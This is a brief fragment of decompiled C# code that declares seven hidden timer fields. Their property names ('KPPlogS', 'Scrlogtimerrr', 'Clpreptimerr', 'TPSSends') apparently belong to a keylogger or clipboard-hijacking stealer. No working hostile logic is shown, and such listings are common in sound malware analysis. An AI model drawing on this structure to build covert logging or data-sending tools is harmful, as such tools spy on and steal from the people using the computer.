 Class6 ✕
2078 // Token: 0x0400000F RID: 15
2079 [CompilerGenerated]
2080 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
2081 [AccessedThroughProperty("KPPlogS")]
2082 private static System.Windows.Forms.Timer timer_0;
2083
2084 // Token: 0x04000010 RID: 16
2085 [CompilerGenerated]
2086 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
2087 [AccessedThroughProperty("Scrlogtimerrr")]
2088 private static System.Windows.Forms.Timer timer_1;
2089
2090 // Token: 0x04000011 RID: 17
2091 [CompilerGenerated]
2092 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
2093 [AccessedThroughProperty("Clpreptimerr")]
2094 private static System.Windows.Forms.Timer timer_2;
2095
2096 // Token: 0x04000012 RID: 18
2097 [CompilerGenerated]
2098 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
2099 [AccessedThroughProperty("clprEPs")]
2100 private static System.Windows.Forms.Timer timer_3;
2101
2102 // Token: 0x04000013 RID: 19
2103 [CompilerGenerated]
2104 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
2105 [AccessedThroughProperty("kLLTIm")]
2106 private static System.Windows.Forms.Timer timer_4;
2107
2108 // Token: 0x04000014 RID: 20
2109 [CompilerGenerated]
2110 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
2111 [AccessedThroughProperty("TPSSends")]
2112 private static System.Windows.Forms.Timer timer_5;
2113
2114 // Token: 0x04000015 RID: 21
2115 [CompilerGenerated]
2116 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
2117 [AccessedThroughProperty("ProHfutimer")]
2118 private static System.Windows.Forms.Timer timer_6;
2119